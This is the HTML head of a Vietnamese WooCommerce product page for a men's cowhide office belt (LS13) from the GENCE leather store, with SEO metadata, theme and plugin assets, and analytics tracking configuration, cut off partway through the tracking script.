

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/
body_size: 36075
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://genceleather.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thắt Lưng Nam Da Bò Công Sở LS13 - GENCE</title>
	<meta name="description" content="Thắt Lưng Nam Da Bò Công Sở LS13. Da bò nhập khẩu. Mặt khóa hợp kim không gỉ. Dễ dàng kết hợp với các trang phục công sở, lịch sự." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thắt Lưng Nam Da Bò Công Sở LS13 - GENCE" />
	<meta property="og:description" content="Thắt Lưng Nam Da Bò Công Sở LS13. Da bò nhập khẩu. Mặt khóa hợp kim không gỉ. Dễ dàng kết hợp với các trang phục công sở, lịch sự." />
	<meta property="og:url" content="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/" />
	<meta property="og:site_name" content="GENCE" />
	<meta property="article:modified_time" content="2022-07-06T03:55:58+00:00" />
	<meta property="og:image" content="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://genceleather.com/#website","url":"https://genceleather.com/","name":"GENCE","description":"Gence - \u0110\u1ed3 Da Cao C\u1ea5p","potentialAction":[{"@type":"SearchAction","target":"https://genceleather.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/#primaryimage","inLanguage":"vi","url":"https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg","width":800,"height":800,"caption":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13-1"},{"@type":"WebPage","@id":"https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/#webpage","url":"https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/","name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - GENCE","isPartOf":{"@id":"https://genceleather.com/#website"},"primaryImageOfPage":{"@id":"https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/#primaryimage"},"datePublished":"2020-08-18T05:04:28+00:00","dateModified":"2022-07-06T03:55:58+00:00","description":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13. Da b\u00f2 nh\u1eadp kh\u1ea9u. M\u1eb7t kh\u00f3a h\u1ee3p kim kh\u00f4ng g\u1ec9. D\u1ec5 d\u00e0ng k\u1ebft h\u1ee3p v\u1edbi c\u00e1c trang ph\u1ee5c c\u00f4ng s\u1edf, l\u1ecbch s\u1ef1.","inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 9.2.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin GENCE  &raquo;" href="https://genceleather.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi GENCE  &raquo;" href="https://genceleather.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GENCE  &raquo; Thắt Lưng Nam Da Bò Công Sở LS13 Dòng phản hồi" href="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/genceleather.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.10"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://genceleather.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://genceleather.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://genceleather.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css'  href='https://genceleather.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcpr-country-flags-css'  href='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/css/flags-64.min.css?ver=1.1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpr-verified-badge-icon-css'  href='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/css/woocommerce-photo-reviews-badge.css?ver=1.1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-style-css'  href='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/css/style.css?ver=1.1.4.4' type='text/css' media='all' />
<style id='woocommerce-photo-reviews-style-inline-css' type='text/css'>
.woocommerce-review__verified{color:#29d50b !important;}.star-rating:before,.star-rating span:before,.stars a:hover:after, .stars a.active:after{color:#ffb600 !important;}.rate-percent{background-color:#96588a;}
</style>
<link rel='stylesheet' id='wcpr-swipebox-css-css'  href='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/css/swipebox.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcpr-masonry-style-css'  href='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/css/masonry.css?ver=1.1.4.4' type='text/css' media='all' />
<style id='wcpr-masonry-style-inline-css' type='text/css'>
.wcpr-grid>.wcpr-grid-item,#wcpr-modal-wrap{background-color:#f3f3f3;}.wcpr-grid>.wcpr-grid-item,#reviews-content-right{color:#000;}#reviews-content-right>.reviews-content-right-meta{color:#000;}#reviews-content-right>.wcpr-single-product-summary>h1.product_title{color:#000;}@media (max-width: 600px) {.wcpr-grid, .wcpr-grid.wcpr-masonry-2-col, .wcpr-grid.wcpr-masonry-3-col, .wcpr-grid.wcpr-masonry-4-col, .wcpr-grid.wcpr-masonry-5-col {
    column-count: 1 !important;
}}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://genceleather.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://genceleather.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wootrello-css'  href='https://genceleather.com/wp-content/plugins/wootrello/public/css/wootrello-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://genceleather.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css'  href='https://genceleather.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css'  href='https://genceleather.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css'  href='https://genceleather.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css'  href='https://genceleather.com/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.0.55' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 30px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 30px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px rgba(0, 0, 0, 0.3) !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 3px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #FFFFFF !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css'  href='https://genceleather.com/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.0.55' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://genceleather.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://genceleather.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://genceleather.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type='text/javascript' src='https://genceleather.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://genceleather.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_photo_reviews_params = {"ajaxurl":"https:\/\/genceleather.com\/wp-admin\/admin-ajax.php","text_load_more":"Load more","text_loading":"Loading...","i18n_required_rating_text":"Please select a rating","i18n_required_comment_text":"Please enter your comment","i18n_required_name_text":"Please enter your name","i18n_required_email_text":"Please enter your email","warning_gdpr":"Please agree with our term and policy.","max_files":"5","required_image":"off","enable_photo":"on","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 5 files","default_comments_page":"newest","sort":"1","display":"1","masonry_popup":"review","pagination_ajax":"","allow_empty_comment":"","container":".wcpr-grid","comments_container_id":"comments","nonce":"a97bd51402","grid_class":"wcpr-grid wcpr-masonry-3-col wcpr-masonry-popup-review"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/js/script.js?ver=1.1.4.4'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/js/jquery.swipebox.js?ver=5.4.10'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/js/masonry.js?ver=1.1.4.4'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/js/default-display-images.js?ver=1.1.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_photo_reviews_shortcode_params = {"ajaxurl":"https:\/\/genceleather.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce-photo-reviews/js/shortcode-script.js?ver=1.1.4.4'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/wootrello/public/js/wootrello-public.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://genceleather.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=5.4.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["915213012652480"],"params":{"categories":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","tags":"That Lung Da, Th\u1eaft L\u01b0ng Nam Da, Th\u1eaft L\u01b0ng Nam Da B\u00f2, Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf, Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13, That Lung Nam Da Bo LS13","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["915213012652480"],"params":{"content_ids":["4700"],"content_type":"product","tags":"That Lung Da, Th\u1eaft L\u01b0ng Nam Da, Th\u1eaft L\u01b0ng Nam Da B\u00f2, Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf, Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13, That Lung Nam Da Bo LS13","content_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","category_name":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","value":600000,"currency":"VND","contents":[{"id":"4700","quantity":1}],"product_price":600000,"page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"google_ads":{"init_event":[{"delay":0,"type":"static","name":"page_view","conversion_ids":["AW-653631015"],"params":{"page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"view_item","ids":[],"conversion_ids":["AW-653631015"],"params":{"ecomm_prodid":"4700","ecomm_pagetype":"product","event_category":"ecommerce","value":600000,"items":[{"id":"4700","google_business_vertical":"retail"}],"page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_view_content","hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-195956899-1"],"params":{"event_category":"ecommerce","items":[{"id":"4700","name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":600000}],"non_interaction":true,"ecomm_prodid":"4700","ecomm_pagetype":"product","ecomm_totalvalue":600000,"page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-195956899-1"],"params":{"event_category":"ecommerce","event_label":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products","items":[{"id":"452","name":"Clutch C\u1ea7m Tay Nam Kh\u00f3a S\u1ed1 Gence - CL03","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1800000,"list_position":1,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"},{"id":"455","name":"V\u00ed C\u1ea7m Tay G\u1ea5p \u0110\u00f4i Nam Da B\u00f2 Th\u00f4 G03","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":650000,"list_position":2,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"},{"id":"461","name":"V\u00ed C\u1ea7m Tay Nam Sapolney Cao C\u1ea5p SL10","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1600000,"list_position":3,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"},{"id":"466","name":"V\u00ed C\u1ea7m Tay Da B\u00f2 V\u00e2n Ai C\u1eadp MD08","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":600000,"list_position":4,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"},{"id":"473","name":"C\u1eb7p Da Nam Gold Lion V\u00e2n \u0110\u00e0 \u0110i\u1ec3u CGL09","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":3500000,"list_position":5,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"},{"id":"480","name":"T\u00fai \u0110eo Ch\u00e9o Da B\u00f2 S\u00e1p Nam TM17","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1200000,"list_position":6,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"},{"id":"482","name":"C\u1eb7p X\u00e1ch Nam Th\u1eddi Trang Da B\u00f2 CMD02","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1299000,"list_position":7,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"},{"id":"484","name":"T\u00fai X\u00e1ch N\u1eef Th\u1eddi Trang C\u00f4ng S\u1edf S8022","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1360000,"list_position":8,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"},{"id":"500","name":"V\u00ed K\u1eb9p Ti\u1ec1n B\u1ecf T\u00fai Mini D10 - Money Clip Wallet","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":350000,"list_position":9,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"},{"id":"504","name":"T\u00fai X\u00e1ch N\u1eef Th\u1eddi Trang C\u00f4ng S\u1edf S2354","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":1100000,"list_position":10,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"non_interaction":true,"page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13","post_type":"product","post_id":4700,"plugin":"PixelYourSite","event_url":"genceleather.com\/san-pham\/that-lung-nam-da-bo-cong-so-ls13\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"724":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-195956899-1"],"params":{"items":[{"id":"724","name":"T\u00fai \u0110eo Ch\u00e9o Nam Da B\u00f2 M\u1ec1m TM46","category":"S\u1ea3n ph\u1ea9m ng\u1eebng kinh doanh","quantity":1,"price":600000,"list_position":1,"list_name":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf LS13 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Th\u1eaft L\u01b0ng Nam Da B\u00f2 C\u00f4ng S\u1edf 